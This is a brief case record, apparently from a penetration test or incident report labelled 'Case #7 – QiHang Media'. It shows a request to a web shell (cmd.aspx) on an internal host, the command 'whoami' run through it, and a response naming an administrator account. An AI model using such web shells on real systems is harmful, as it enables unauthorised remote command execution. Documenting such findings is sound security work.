 Case #7 – QiHang Media
GET request: http://192.168.1.74:8090/opt/resources/cmd.aspx
Command issued: /c whoami
Response:
robertovolareadministrator
 